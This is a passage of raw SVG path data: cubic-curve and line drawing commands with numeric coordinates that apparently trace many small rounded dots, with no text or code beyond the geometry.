280.006 1581.09 280.348 C 1580.7 280.691 1580.45 281.18 1580.41 281.709 C 1580.37 282.238 1580.53 282.762 1580.86 283.168 C 1581.19 283.573 1581.67 283.827 1582.19 283.873 L 1582.36 283.873 Z M 2188.32 282.15 C 2188.67 281.764 2188.86 281.249 2188.85 280.719 C 2188.83 280.188 2188.61 279.686 2188.24 279.32 C 2187.86 278.954 2187.36 278.755 2186.85 278.766 C 2186.33 278.777 2185.84 278.998 2185.48 279.381 C 2185.12 279.767 2184.93 280.284 2184.94 280.817 C 2184.95 281.351 2185.17 281.858 2185.54 282.228 C 2185.91 282.577 2186.39 282.771 2186.89 282.772 C 2187.15 282.777 2187.42 282.725 2187.66 282.62 C 2187.91 282.516 2188.13 282.359 2188.32 282.162 L 2188.32 282.15 Z M 2358.31 280.466 C 2358.59 280.01 2358.67 279.464 2358.55 278.945 C 2358.43 278.427 2358.11 277.978 2357.67 277.698 C 2357.45 277.56 2357.21 277.468 2356.96 277.427 C 2356.71 277.386 2356.45 277.396 2356.2 277.458 C 2355.95 277.519 2355.72 277.631 2355.51 277.785 C 2355.3 277.94 2355.13 278.135 2354.99 278.36 C 2354.86 278.582 2354.76 278.829 2354.72 279.089 C 2354.68 279.348 2354.69 279.613 2354.74 279.869 C 2354.8 280.125 2354.91 280.367 2355.06 280.579 C 2355.21 280.792 2355.4 280.971 2355.62 281.107 C 2355.93 281.312 2356.29 281.416 2356.65 281.406 C 2356.99 281.411 2357.31 281.328 2357.61 281.166 C 2357.9 281.003 2358.14 280.766 2358.32 280.478 L 2358.31 280.466 Z M 1923.94 280.425 C 1924.11 280.225 1924.23 279.993 1924.31 279.743 C 1924.39 279.492 1924.42 279.228 1924.4 278.965 C 1924.38 278.702 1924.31 278.446 1924.2 278.211 C 1924.08 277.976 1923.92 277.767 1923.73 277.596 C 1923.53 277.424 1923.3 277.294 1923.06 277.212 C 1922.82 277.13 1922.56 277.099 1922.3 277.119 C 1922.05 277.14 1921.8 277.212 1921.57 277.332 C 1921.34 277.451 1921.14 277.616 1920.97 277.816 C 1920.8 278.017 1920.68 278.249 1920.6 278.499 C 1920.52 278.75 1920.49 279.014 1920.51 279.277 C 1920.53 279.54 1920.6 279.796 1920.71 280.031 C 1920.83 280.266 1920.99 280.475 1921.18 280.646 C 1921.54 280.955 1921.99 281.126 1922.45 281.127 C 1922.74 281.129 1923.02 281.068 1923.27 280.949 C 1923.53 280.829 1923.76 280.654 1923.95 280.435 L 1923.94 280.425 Z M 1654.64 279.222 C 1655.07 278.915 1655.35 278.45 1655.44 277.928 C 1655.53 277.405 1655.41 276.868 1655.11 276.435 C 1654.82 275.999 1654.37 275.701 1653.86 275.607 C 1653.35 275.512 1652.82 275.629 1652.4 275.931 C 1651.97 276.241 1651.69 276.71 1651.6 277.236 C 1651.51 277.762 1651.63 278.303 1651.93 278.739 C 1652.11 279.001 1652.35 279.214 1652.63 279.361 C 1652.91 279.507 1653.22 279.583 1653.53 279.581 C 1653.93 279.581 1654.32 279.46 1654.65 279.234 L 1654.64 279.222 Z M 2348.45 273.988 C 2348.74 273.549 2348.86 273.009 2348.76 272.486 C 2348.66 271.963 2348.37 271.501 2347.94 271.2 C 2347.52 270.897 2346.99 270.78 2346.48 270.875 C 2345.97 270.969 2345.52 271.267 2345.23 271.704 C 2344.93 272.143 2344.82 272.683 2344.92 273.205 C 2345.02 273.727 2345.31 274.189 2345.74 274.489 C 2346.06 274.725 2346.45 274.852 2346.85 274.852 C 2347.16 274.852 2347.47 274.775 2347.75 274.626 C 2348.03 274.478 2348.27 274.263 2348.46 274 L 2348.45 273.988 Z M 2196.4 273.465 C 2196.76 273.075 2196.95 272.557 2196.93 272.024 C 2196.92 271.49 2196.7 270.984 2196.32 270.617 C 2195.95 270.254 2195.44 270.059 2194.93 270.073 C 2194.41 270.088 2193.92 270.312 2193.57 270.695 C 2193.21 271.079 2193.02 271.592 2193.03 272.122 C 2193.04 272.653 2193.25 273.157 2193.63 273.525 C 2193.99 273.878 2194.47 274.078 2194.97 274.086 C 2195.24 274.087 2195.5 274.033 2195.75 273.929 C 2196 273.824 2196.22 273.67 2196.41 273.477 L 2196.4 273.465 Z M 1914.72 273.023 C 1914.99 272.573 1915.08 272.032 1914.96 271.518 C 1914.84 271.003 1914.53 270.557 1914.1 270.276 C 1913.88 270.133 1913.64 270.037 1913.39 269.991 C 1913.13 269.945 1912.87 269.951 1912.62 270.009 C 1912.37 270.067 1912.13 270.176 1911.92 270.329 C 1911.72 270.482 1911.54 270.676 1911.4 270.9 C 1911.27 271.123 1911.17 271.372 1911.13 271.632 C 1911.09 271.892 1911.1 272.159 1911.16 272.415 C 1911.21 272.672 1911.32 272.915 1911.47 273.129 C 1911.62 273.344 1911.81 273.526 1912.03 273.665 C 1912.34 273.862 1912.7 273.967 1913.06 273.968 C 1913.39 273.972 1913.72 273.889 1914.01 273.726 C 1914.31 273.562 1914.55 273.325 1914.73 273.035 L 1914.72 273.023 Z M 1664.43 273.146 C 1664.66 273.026 1664.86 272.862 1665.02 272.662 C 1665.19 272.462 1665.31 272.23 1665.39 271.981 C 1665.47 271.731 1665.5 271.468 1665.48 271.207 C 1665.46 270.946 1665.39 270.691 1665.27 270.458 C 1665.15 270.224 1664.99 270.015 1664.79 269.845 C 1664.6 269.674 1664.37 269.545 1664.13 269.465 C 1663.88 269.385 1663.62 269.355 1663.37 269.378 C 1663.11 269.4 1662.86 269.474 1662.63 269.596 C 1662.18 269.84 1661.83 270.259 1661.67 270.762 C 1661.52 271.266 1661.56 271.812 1661.79 272.283 C 1661.96 272.611 1662.21 272.886 1662.51 273.078 C 1662.82 273.269 1663.17 273.369 1663.53 273.366 C 1663.85 273.376 1664.16 273.304 1664.43 273.158 L 1664.43 273.146 Z M 1586.38 270.599 C 1586.52 270.088 1586.46 269.543 1586.21 269.08 C 1585.95 268.618 1585.53 268.277 1585.04 268.132 C 1584.79 268.059 1584.53 268.036 1584.27 268.066 C 1584.02 268.096 1583.77 268.178 1583.55 268.306 C 1583.32 268.435 1583.12 268.608 1582.96 268.816 C 1582.8 269.023 1582.68 269.261 1582.62 269.516 C 1582.47 270.029 1582.54 270.578 1582.79 271.044 C 1583.04 271.51 1583.46 271.855 1583.96 272.003 C 1584.14 272.053 1584.33 272.073 1584.51 272.063 C 1584.93 272.063 1585.35 271.921 1585.69 271.659 C 1586.03 271.396 1586.27 271.028 1586.39 270.609 L 1586.38 270.599 Z M 1674.94 268.533 C 1675.42 268.356 1675.82 267.989 1676.05 267.512 C 1676.27 267.035 1676.3 266.486 1676.13 265.986 C 1675.96 265.483 1675.61 265.07 1675.14 264.837 C 1674.67 264.604 1674.14 264.57 1673.65 264.743 C 1673.16 264.92 1672.75 265.289 1672.53 265.77 C 1672.3 266.251 1672.27 266.804 1672.44 267.31 C 1672.57 267.702 1672.83 268.042 1673.16 268.282 C 1673.49 268.522 1673.89 268.651 1674.29 268.651 C 1674.51 268.656 1674.73 268.62 1674.94 268.545 L 1674.94 268.533 Z M 1904.51 267.149 C 1904.7 266.654 1904.69 266.104 1904.48 265.616 C 1904.28 265.129 1903.89 264.743 1903.41 264.542 C 1902.93 264.35 1902.39 264.362 1901.91 264.576 C 1901.44 264.791 1901.06 265.191 1900.87 265.687 C 1900.78 265.931 1900.74 266.191 1900.74 266.453 C 1900.74 266.715 1900.8 266.973 1900.9 267.213 C 1901 267.453 1901.15 267.67 1901.33 267.852 C 1901.52 268.034 1901.73 268.177 1901.97 268.272 C 1902.2 268.368 1902.44 268.416 1902.69 268.413 C 1903.08 268.417 1903.46 268.3 1903.79 268.077 C 1904.12 267.853 1904.37 267.534 1904.51 267.161 L 1904.51 267.149 Z M 2338.98 266.909 C 2339.14 266.705 2339.26 266.471 2339.34 266.219 C 2339.41 265.968 2339.43 265.704 2339.41 265.443 C 2339.38 265.181 2339.3 264.928 2339.18 264.698 C 2339.06 264.468 2338.89 264.265 2338.69 264.101 C 2338.49 263.933 2338.27 263.808 2338.02 263.731 C 2337.78 263.654 2337.52 263.628 2337.27 263.654 C 2337.01 263.68 2336.76 263.758 2336.54 263.883 C 2336.31 264.008 2336.12 264.178 2335.96 264.382 C 2335.79 264.586 2335.67 264.821 2335.6 265.073 C 2335.52 265.326 2335.5 265.591 2335.52 265.853 C 2335.55 266.116 2335.62 266.371 2335.75 266.603 C 2335.87 266.835 2336.03 267.041 2336.23 267.208 C 2336.58 267.495 2337.01 267.651 2337.46 267.649 C 2337.75 267.653 2338.04 267.59 2338.3 267.464 C 2338.57 267.338 2338.8 267.152 2338.98 266.921 L 2338.98 266.909 Z M 2204.51 264.783 C 2204.87 264.4 2205.06 263.886 2205.05 263.356 C 2205.04 262.826 2204.82 262.321 2204.45 261.953 C 2204.08 261.586 2203.57 261.386 2203.05 261.397 C 2202.53 261.409 2202.04 261.63 2201.68 262.013 C 2201.32 262.397 2201.13 262.91 2201.14 263.441 C 2201.15 263.971 2201.36 264.475 2201.74 264.843 C 2202.1 265.201 2202.58 265.402 2203.08 265.405 C 2203.35 265.41 2203.61 265.358 2203.86 265.253 C 2204.11 265.148 2204.33 264.992 2204.51 264.795 L 2204.51 264.783 Z M 1893.34 263.618 C 1893.38 263.358 1893.38 263.092 1893.33 262.834 C 1893.27 262.576 1893.17 262.332 1893.02 262.115 C 1892.87 261.899 1892.69 261.715 1892.47 261.574 C 1892.25 261.433 1892.01 261.337 1891.76 261.294 C 1891.5 261.247 1891.24 261.253 1890.99 261.309 C 1890.74 261.366 1890.5 261.473 1890.29 261.624 C 1890.08 261.775 1889.9 261.966 1889.77 262.189 C 1889.63 262.411 1889.53 262.658 1889.49 262.918 C 1889.4 263.444 1889.52 263.985 1889.82 264.421 C 1890.12 264.857 1890.58 265.153 1891.09 265.244 L 1891.43 265.244 L 1891.43 265.264 C 1891.88 265.268 1892.33 265.104 1892.68 264.803 C 1893.03 264.502 1893.26 264.083 1893.34 263.62 L 1893.34 263.618 Z M 1686.01 265.102 C 1686.26 265.032 1686.49 264.913 1686.69 264.751 C 1686.9 264.59 1687.07 264.389 1687.19 264.16 C 1687.32 263.93 1687.4 263.678 1687.43 263.416 C 1687.47 263.155 1687.45 262.889 1687.38 262.635 C 1687.24 262.124 1686.91 261.691 1686.46 261.429 C 1686.01 261.166 1685.47 261.095 1684.97 261.231 C 1684.48 261.377 1684.06 261.717 1683.8 262.178 C 1683.55 262.639 1683.48 263.185 1683.61 263.698 C 1683.72 264.124 1683.97 264.499 1684.31 264.767 C 1684.65 265.034 1685.07 265.18 1685.5 265.182 C 1685.68 265.178 1685.85 265.155 1686.02 265.114 L 1686.01 265.102 Z M 1879.8 263.818 C 1880.29 263.812 1880.76 263.62 1881.12 263.28 C 1881.48 262.939 1881.71 262.474 1881.75 261.973 C 1881.79 261.443 1881.62 260.92 1881.29 260.515 C 1880.95 260.111 1880.47 259.858 1879.96 259.809 L 1879.96 259.83 C 1879.44 259.785 1878.93 259.951 1878.53 260.294 C 1878.14 260.636 1877.89 261.125 1877.85 261.654 C 1877.83 261.918 1877.86 262.183 1877.93 262.434 C 1878.01 262.686 1878.14 262.919 1878.31 263.12 C 1878.47 263.321 1878.68 263.486 1878.91 263.606 C 1879.14 263.726 1879.39 263.798 1879.64 263.818 L 1879.8 263.818 Z M 1868.12 262.836 C 1868.61 262.837 1869.09 262.648 1869.45 262.306 C 1869.81 261.964 1870.04 261.494 1870.08 260.991 C 1870.11 260.46 1869.94 259.936 1869.61 259.531 C 1869.27 259.126 1868.8 258.872 1868.28 258.825 C 1867.76 258.786 1867.25 258.959 1866.86 259.305 C 1866.47 259.651 1866.23 260.143 1866.19 260.672 C 1866.15 261.201 1866.31 261.725 1866.64 262.131 C 1866.98 262.536 1867.45 262.79 1867.97 262.836 L 1868.12 262.836 Z M 1856.44 262.096 C 1856.94 262.091 1857.41 261.898 1857.77 261.552 C 1858.13 261.207 1858.36 260.736 1858.4 260.231 C 1858.41 259.967 1858.38 259.702 1858.3 259.451 C 1858.22 259.201 1858.09 258.969 1857.92 258.769 C 1857.75 258.57 1857.55 258.407 1857.32 258.289 C 1857.08 258.172 1856.83 258.102 1856.58 258.085 C 1856.32 258.066 1856.06 258.099 1855.82 258.183 C 1855.58 258.267 1855.35 258.399 1855.16 258.572 C 1854.96 258.745 1854.8 258.956 1854.69 259.193 C 1854.57 259.429 1854.51 259.686 1854.49 259.95 C 1854.47 260.213 1854.5 260.478 1854.58 260.729 C 1854.67 260.979 1854.8 261.211 1854.96 261.41 C 1855.13 261.61 1855.34 261.773 1855.57 261.891 C 1855.8 262.008 1856.05 262.078 1856.31 262.096 L 1856.44 262.096 Z M 1697.32 261.855 C 1697.57 261.783 1697.8 261.661 1698 261.496 C 1698.2 261.332 1698.37 261.128 1698.49 260.896 C 1698.62 260.665 1698.69 260.411 1698.72 260.148 C 1698.75 259.886 1698.72 259.621 1698.65 259.368 C 1698.58 259.116 1698.46 258.88 1698.3 258.675 C 1698.14 258.47 1697.94 258.3 1697.71 258.175 C 1697.49 258.049 1697.24 257.971 1696.98 257.945 C 1696.73 257.919 1696.47 257.946 1696.23 258.023 C 1695.98 258.096 1695.75 258.219 1695.55 258.384 C 1695.35 258.549 1695.18 258.753 1695.06 258.984 C 1694.94 259.215 1694.86 259.468 1694.83 259.73 C 1694.8 259.992 1694.83 260.257 1694.9 260.509 C 1695.02 260.924 1695.27 261.287 1695.61 261.547 C 1695.94 261.806 1696.35 261.949 1696.77 261.953 C 1696.96 261.955 1697.15 261.926 1697.33 261.867 L 1697.32 261.855 Z M 1590.27 259.549 C 1590.47 259.06 1590.47 258.509 1590.28 258.017 C 1590.09 257.524 1589.71 257.131 1589.23 256.924 C 1589 256.819 1588.75 256.763 1588.49 256.759 C 1588.24 256.754 1587.98 256.802 1587.74 256.899 C 1587.51 256.996 1587.29 257.14 1587.11 257.323 C 1586.92 257.507 1586.78 257.725 1586.68 257.966 C 1586.47 258.456 1586.47 259.009 1586.66 259.504 C 1586.85 260 1587.22 260.398 1587.69 260.614 C 1587.94 260.714 1588.19 260.769 1588.46 260.774 C 1588.84 260.774 1589.22 260.659 1589.54 260.444 C 1589.86 260.229 1590.12 259.922 1590.27 259.561 L 1590.27 259.549 Z M 1846.76 258.967 C 1846.85 258.446 1846.75 257.907 1846.46 257.465 C 1846.18 257.023 1845.73 256.713 1845.23 256.601 C 1844.98 256.548 1844.72 256.547 1844.47 256.597 C 1844.22 256.647 1843.98 256.748 1843.76 256.893 C 1843.55 257.039 1843.36 257.226 1843.22 257.445 C 1843.08 257.663 1842.98 257.909 1842.93 258.167 C 1842.82 258.685 1842.92 259.225 1843.2 259.668 C 1843.49 260.111 1843.93 260.421 1844.43 260.531 C 1844.57 260.565 1844.7 260.578 1844.84 260.572 C 1845.29 260.574 1845.73 260.416 1846.08 260.126 C 1846.43 259.836 1846.67 259.431 1846.76 258.979 L 1846.76 258.967 Z M 2330.13 259.045 C 2330.49 258.667 2330.69 258.158 2330.69 257.629 C 2330.69 257.1 2330.48 256.593 2330.11 256.22 C 2329.75 255.846 2329.25 255.636 2328.74 255.636 C 2328.22 255.636 2327.72 255.846 2327.36 256.22 C 2326.99 256.598 2326.79 257.11 2326.79 257.644 C 2326.79 258.177 2326.99 258.689 2327.36 259.067 C 2327.73 259.438 2328.22 259.646 2328.74 259.649 C 2329 259.651 2329.26 259.6 2329.5 259.498 C 2329.74 259.397 2329.95 259.247 2330.13 259.057 L 2330.13 259.045 Z M 1708.55 258.464 C 1708.8 258.392 1709.03 258.27 1709.23 258.105 C 1709.43 257.941 1709.6 257.737 1709.72 257.506 C 1709.85 257.274 1709.92 257.02 1709.95 256.757 C 1709.98 256.495 1709.95 256.23 1709.88 255.977 C 1709.73 255.467 1709.4 255.037 1708.94 254.781 C 1708.49 254.526 1707.95 254.466 1707.46 254.615 C 1706.96 254.765 1706.54 255.111 1706.29 255.577 C 1706.04 256.043 1705.99 256.592 1706.13 257.102 C 1706.25 257.518 1706.5 257.884 1706.83 258.144 C 1707.17 258.405 1707.58 258.546 1708 258.546 C 1708.19 258.553 1708.38 258.529 1708.56 258.476 L 1708.55 258.464 Z M 1835.31 256.418 C 1835.42 255.898 1835.33 255.352 1835.06 254.898 C 1834.79 254.445 1834.35 254.12 1833.84 253.994 C 1833.59 253.934 1833.34 253.926 1833.08 253.969 C 1832.83 254.013 1832.59 254.107 1832.37 254.246 C 1832.15 254.386 1831.96 254.568 1831.81 254.782 C 1831.67 254.997 1831.56 255.239 1831.5 255.496 C 1831.44 255.753 1831.44 256.019 1831.48 256.279 C 1831.52 256.538 1831.61 256.787 1831.75 257.011 C 1831.88 257.234 1832.06 257.428 1832.27 257.581 C 1832.48 257.734 1832.72 257.843 1832.97 257.902 C 1833.11 257.953 1833.26 257.974 1833.42 257.962 C 1833.85 257.963 1834.28 257.812 1834.62 257.535 C 1834.97 257.257 1835.21 256.869 1835.31 256.432 L 1835.31 256.418 Z M 2212.61 256.138 C 2212.97 255.752 2213.17 255.238 2213.16 254.705 C 2213.15 254.173 2212.94 253.665 2212.57 253.29 C 2212.2 252.922 2211.69 252.722 2211.17 252.733 C 2210.66 252.745 2210.16 252.966 2209.8 253.35 C 2209.45 253.734 2209.25 254.246 2209.26 254.775 C 2209.27 255.305 2209.49 255.808 2209.86 256.176 C 2210.04 256.357 2210.25 256.5 2210.48 256.597 C 2210.71 256.693 2210.96 256.741 2211.21 256.737 C 2211.47 256.741 2211.73 256.691 2211.97 256.59 C 2212.21 256.489 2212.43 256.339 2212.62 256.15 L 2212.61 256.138 Z M 1823.92 253.611 C 1824.04 253.095 1823.96 252.554 1823.69 252.101 C 1823.42 251.648 1823 251.32 1822.5 251.186 C 1821.99 251.063 1821.46 251.147 1821.02 251.42 C 1820.57 251.694 1820.25 252.135 1820.11 252.65 C 1819.99 253.168 1820.08 253.714 1820.34 254.171 C 1820.61 254.628 1821.04 254.96 1821.54 255.097 L 1821.56 255.097 C 1821.71 255.129 1821.86 255.143 1822.01 255.137 C 1822.45 255.139 1822.87 254.992 1823.22 254.717 C 1823.57 254.443 1823.82 254.058 1823.93 253.623 L 1823.92 253.611 Z M 1719.82 254.996 C 1720.32 254.832 1720.73 254.475 1720.96 254.001 C 1721.2 253.528 1721.25 252.978 1721.09 252.47 C 1720.93 251.966 1720.58 251.548 1720.12 251.304 C 1719.66 251.061 1719.13 251.011 1718.63 251.166 C 1718.14 251.334 1717.73 251.692 1717.5 252.164 C 1717.26 252.637 1717.21 253.185 1717.36 253.693 C 1717.49 254.096 1717.74 254.449 1718.07 254.701 C 1718.4 254.952 1718.8 255.091 1719.22 255.097 C 1719.42 255.096 1719.63 255.067 1719.82 255.008 L 1719.82 254.996 Z M 1812.56 250.713 C 1812.68 250.197 1812.6 249.651 1812.33 249.195 C 1812.07 248.74 1811.63 248.412 1811.13 248.284 C 1810.88 248.22 1810.62 248.206 1810.37 248.245 C 1810.12 248.284 1809.87 248.374 1809.65 248.51 C 1809.43 248.646 1809.24 248.826 1809.09 249.038 C 1808.94 249.251 1808.83 249.492 1808.77 249.748 C 1808.64 250.264 1808.72 250.81 1808.99 251.266 C 1809.26 251.721 1809.69 252.049 1810.19 252.177 C 1810.35 252.216 1810.51 252.236 1810.67 252.235 C 1811.1 252.238 1811.52 252.09 1811.87 251.816 C 1812.21 251.543 1812.45 251.158 1812.56 250.725 L 1812.56 250.713 Z M 1731 251.032 C 1731.48 250.835 1731.87 250.451 1732.07 249.963 C 1732.28 249.475 1732.29 248.922 1732.11 248.425 C 1731.92 247.93 1731.55 247.532 1731.08 247.317 C 1730.6 247.103 1730.07 247.089 1729.59 247.28 C 1729.35 247.374 1729.13 247.515 1728.94 247.697 C 1728.76 247.878 1728.61 248.095 1728.5 248.335 C 1728.4 248.576 1728.35 248.835 1728.34 249.098 C 1728.34 249.361 1728.38 249.622 1728.47 249.867 C 1728.61 250.245 1728.86 250.57 1729.19 250.8 C 1729.51 251.029 1729.9 251.151 1730.29 251.15 C 1730.53 251.155 1730.77 251.12 1731 251.046 L 1731 251.032 Z M 2322.05 250.35 C 2322.43 249.991 2322.65 249.492 2322.67 248.962 C 2322.7 248.433 2322.51 247.916 2322.17 247.524 C 2321.82 247.134 2321.33 246.902 2320.81 246.88 C 2320.3 246.858 2319.79 247.047 2319.41 247.406 C 2319.03 247.763 2318.8 248.261 2318.78 248.79 C 2318.75 249.32 2318.93 249.838 2319.28 250.232 C 2319.46 250.439 2319.68 250.605 2319.93 250.719 C 2320.18 250.833 2320.45 250.893 2320.72 250.893 C 2321.21 250.897 2321.69 250.707 2322.05 250.362 L 2322.05 250.35 Z M 1595.12 248.627 C 1595.22 248.386 1595.28 248.127 1595.28 247.863 C 1595.29 247.6 1595.24 247.338 1595.15 247.094 C 1595.05 246.849 1594.91 246.626 1594.73 246.438 C 1594.55 246.25 1594.34 246.1 1594.1 245.998 C 1593.86 245.892 1593.61 245.835 1593.36 245.83 C 1593.1 245.826 1592.85 245.873 1592.61 245.97 C 1592.37 246.067 1592.15 246.212 1591.97 246.396 C 1591.79 246.579 1591.64 246.799 1591.54 247.041 C 1591.44 247.282 1591.38 247.541 1591.38 247.804 C 1591.38 248.067 1591.42 248.328 1591.52 248.572 C 1591.61 248.817 1591.75 249.04 1591.93 249.228 C 1592.11 249.416 1592.32 249.567 1592.56 249.67 C 1592.8 249.78 1593.06 249.835 1593.32 249.83 C 1593.7 249.836 1594.07 249.726 1594.39 249.514 C 1594.72 249.302 1594.97 248.998 1595.12 248.639 L 1595.12 248.627 Z M 1801.19 247.805 C 1801.25 247.548 1801.27 247.28 1801.23 247.018 C 1801.19 246.755 1801.11 246.503 1800.97 246.275 C 1800.84 246.047 1800.67 245.849 1800.46 245.691 C 1800.25 245.533 1800.01 245.42 1799.76 245.356 C 1799.26 245.234 1798.73 245.321 1798.29 245.599 C 1797.84 245.877 1797.53 246.323 1797.4 246.84 C 1797.28 247.356 1797.37 247.899 1797.63 248.352 C 1797.9 248.806 1798.33 249.135 1798.83 249.269 C 1798.98 249.317 1799.14 249.336 1799.29 249.327 C 1799.73 249.328 1800.15 249.181 1800.5 248.907 C 1800.84 248.633 1801.09 248.25 1801.19 247.817 L 1801.19 247.805 Z M 2220.82 247.765 C 2221.21 247.411 2221.44 246.914 2221.47 246.383 C 2221.5 245.853 2221.32 245.332 2220.98 244.935 C 2220.63 244.539 2220.14 244.3 2219.62 244.27 C 2219.1 244.24 2218.59 244.421 2218.2 244.775 C 2217.82 245.132 2217.59 245.63 2217.57 246.161 C 2217.54 246.691 2217.72 247.21 2218.07 247.604 C 2218.25 247.814 2218.47 247.983 2218.72 248.1 C 2218.97 248.217 2219.24 248.28 2219.51 248.284 C 2219.99 248.285 2220.46 248.105 2220.82 247.777 L 2220.82 247.765 Z M 1741.91 247.422 C 1742.16 247.358 1742.4 247.244 1742.61 247.085 C 1742.81 246.927 1742.99 246.729 1743.12 246.501 C 1743.25 246.273 1743.33 246.021 1743.37 245.759 C 1743.4 245.497 1743.39 245.231 1743.32 244.975 C 1743.26 244.721 1743.15 244.482 1743 244.271 C 1742.84 244.061 1742.65 243.883 1742.43 243.749 C 1742.21 243.615 1741.97 243.526 1741.72 243.489 C 1741.46 243.452 1741.21 243.466 1740.96 243.531 C 1740.46 243.664 1740.02 243.995 1739.76 244.453 C 1739.49 244.912 1739.41 245.46 1739.53 245.978 C 1739.64 246.407 1739.89 246.786 1740.23 247.058 C 1740.57 247.33 1740.99 247.479 1741.43 247.482 C 1741.59 247.486 1741.75 247.47 1741.92 247.434 L 1741.91 247.422 Z M 1787.89 246.66 C 1788.34 246.659 1788.78 246.497 1789.13 246.2 C 1789.48 245.904 1789.72 245.492 1789.8 245.035 C 1789.85 244.776 1789.85 244.509 1789.8 244.251 C 1789.74 243.992 1789.64 243.747 1789.5 243.529 C 1789.35 243.311 1789.17 243.124 1788.95 242.98 C 1788.74 242.836 1788.49 242.737 1788.24 242.689 C 1787.73 242.593 1787.21 242.707 1786.78 243.008 C 1786.35 243.308 1786.05 243.77 1785.96 244.293 C 1785.87 244.817 1785.98 245.355 1786.27 245.794 C 1786.56 246.233 1787.01 246.536 1787.52 246.64 L 1787.52 246.66 L 1787.89 246.66 Z M 1753.19 245.216 C 1753.7 245.146 1754.16 244.87 1754.48 244.449 C 1754.79 244.028 1754.93 243.496 1754.86 242.97 L 1754.86 242.95 C 1754.83 242.689 1754.75 242.436 1754.62 242.208 C 1754.49 241.98 1754.32 241.78 1754.12 241.619 C 1753.92 241.459 1753.68 241.342 1753.44 241.274 C 1753.19 241.206 1752.93 241.19 1752.68 241.225 C 1752.16 241.295 1751.7 241.571 1751.38 241.992 C 1751.07 242.413 1750.93 242.945 1751 243.471 C 1751.06 243.954 1751.29 244.397 1751.64 244.718 C 1752 245.039 1752.46 245.216 1752.93 245.216 L 1753.19 245.216 Z M 1776.29 244.955 C 1776.77 244.954 1777.24 244.769 1777.6 244.436 C 1777.96 244.103 1778.19 243.645 1778.24 243.15 C 1778.29 242.62 1778.13 242.092 1777.8 241.679 C 1777.47 241.267 1777 241.003 1776.48 240.944 C 1775.97 240.894 1775.45 241.056 1775.06 241.394 C 1774.66 241.733 1774.4 242.22 1774.35 242.749 C 1774.33 243.012 1774.35 243.277 1774.43 243.529 C 1774.5 243.781 1774.62 244.016 1774.79 244.219 C 1774.95 244.423 1775.15 244.59 1775.38 244.713 C 1775.61 244.835 1775.86 244.91 1776.11 244.933 L 1776.11 244.953 L 1776.29 244.955 Z M 1764.63 244.416 C 1765.14 244.411 1765.64 244.198 1766 243.822 C 1766.36 243.446 1766.56 242.939 1766.56 242.41 C 1766.56 241.877 1766.35 241.367 1765.98 240.992 C 1765.61 240.616 1765.11 240.405 1764.59 240.405 C 1764.07 240.416 1763.58 240.637 1763.22 241.02 C 1762.85 241.403 1762.65 241.917 1762.66 242.45 C 1762.66 242.711 1762.71 242.969 1762.81 243.21 C 1762.91 243.45 1763.05 243.668 1763.23 243.85 C 1763.42 244.033 1763.63 244.177 1763.87 244.274 C 1764.1 244.371 1764.35 244.419 1764.61 244.416 L 1764.63 244.416 Z M 2314.08 241.548 C 2314.27 241.364 2314.41 241.144 2314.52 240.901 C 2314.62 240.658 2314.67 240.396 2314.68 240.131 C 2314.68 239.866 2314.63 239.603 2314.54 239.357 C 2314.44 239.111 2314.3 238.887 2314.12 238.698 C 2313.76 238.32 2313.27 238.103 2312.75 238.096 C 2312.24 238.088 2311.74 238.29 2311.37 238.658 C 2311.18 238.842 2311.03 239.062 2310.93 239.305 C 2310.83 239.548 2310.77 239.809 2310.77 240.074 C 2310.76 240.339 2310.81 240.602 2310.91 240.848 C 2311 241.094 2311.15 241.319 2311.33 241.508 C 2311.7 241.889 2312.21 242.105 2312.73 242.109 C 2313.23 242.109 2313.72 241.913 2314.08 241.56 L 2314.08 241.548 Z M 2229.78 240.383 C 2229.99 240.23 2230.17 240.037 2230.3 239.815 C 2230.44 239.592 2230.53 239.344 2230.57 239.085 C 2230.61 238.826 2230.61 238.561 2230.55 238.305 C 2230.49 238.05 2230.38 237.808 2230.23 237.595 C 2229.93 237.163 2229.48 236.869 2228.97 236.779 C 2228.46 236.69 2227.94 236.811 2227.52 237.116 C 2227.09 237.425 2226.81 237.894 2226.72 238.42 C 2226.63 238.947 2226.75 239.487 2227.05 239.924 C 2227.23 240.182 2227.47 240.393 2227.75 240.539 C 2228.03 240.686 2228.34 240.763 2228.65 240.766 C 2229.06 240.771 2229.45 240.641 2229.79 240.397 L 2229.78 240.383 Z M 1599.24 237.114 C 1599.38 236.604 1599.33 236.055 1599.08 235.589 C 1598.83 235.122 1598.41 234.777 1597.91 234.627 C 1597.67 234.551 1597.41 234.526 1597.15 234.554 C 1596.9 234.581 1596.65 234.661 1596.42 234.787 C 1596.2 234.914 1596 235.086 1595.84 235.292 C 1595.68 235.498 1595.56 235.735 1595.49 235.989 C 1595.42 236.242 1595.4 236.507 1595.42 236.769 C 1595.45 237.031 1595.53 237.284 1595.65 237.515 C 1595.78 237.746 1595.94 237.95 1596.14 238.115 C 1596.34 238.279 1596.57 238.402 1596.82 238.476 C 1597 238.522 1597.18 238.549 1597.37 238.556 C 1597.79 238.552 1598.19 238.411 1598.53 238.155 C 1598.87 237.898 1599.12 237.539 1599.24 237.128 L 1599.24 237.114 Z M 2239.49 234.084 C 2239.94 233.817 2240.27 233.379 2240.41 232.866 C 2240.55 232.352 2240.49 231.803 2240.23 231.336 C 2239.98 230.874 2239.56 230.534 2239.06 230.392 C 2238.56 230.249 2238.03 230.314 2237.58 230.574 C 2237.13 230.835 2236.8 231.269 2236.66 231.78 C 2236.52 232.291 2236.58 232.838 2236.83 233.302 C 2237 233.614 2237.25 233.874 2237.55 234.054 C 2237.85 234.234 2238.19 234.327 2238.54 234.324 C 2238.87 234.328 2239.2 234.251 2239.49 234.1 L 2239.49 234.084 Z M 2305.7 233.143 C 2305.86 232.938 2305.98 232.702 2306.05 232.45 C 2306.12 232.198 2306.15 231.933 2306.12 231.672 C 2306.09 231.411 2306.01 231.159 2305.88 230.929 C 2305.76 230.7 2305.59 230.498 2305.39 230.336 C 2305.19 230.169 2304.96 230.045 2304.72 229.971 C 2304.47 229.896 2304.21 229.872 2303.96 229.9 C 2303.71 229.928 2303.46 230.008 2303.24 230.135 C 2303.01 230.261 2302.81 230.433 2302.65 230.638 C 2302.49 230.844 2302.37 231.081 2302.3 231.335 C 2302.23 231.589 2302.21 231.856 2302.24 232.119 C 2302.26 232.382 2302.34 232.636 2302.47 232.867 C 2302.6 233.098 2302.77 233.301 2302.97 233.464 C 2303.31 233.753 2303.74 233.91 2304.18 233.905 C 2304.47 233.906 2304.76 233.839 2305.03 233.709 C 2305.29 233.58 2305.52 233.391 2305.71 233.157 